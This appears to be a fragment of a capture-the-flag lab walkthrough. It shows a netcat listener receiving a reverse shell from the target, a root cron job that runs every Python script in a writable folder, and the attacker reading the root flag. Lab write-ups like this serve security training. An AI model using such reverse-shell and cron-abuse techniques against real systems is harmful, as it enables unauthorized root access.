 └─# nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.208.65] 37174
/bin/sh: 0: can't access tty; job control turned off
# ls
test.py
test.txt
# whoami
root
# crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
# ls
test.py
test.txt
# cat test.txt
testing 123!# ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Jun  2  2022 .
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ..
-rw-r--r--  1 scriptmanager scriptmanager  214 May  1 02:44 test.py
-rw-r--r--  1 root          root            12 May  1 02:22 test.txt
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
2ddcefabd5367b30129dca835c15091e
#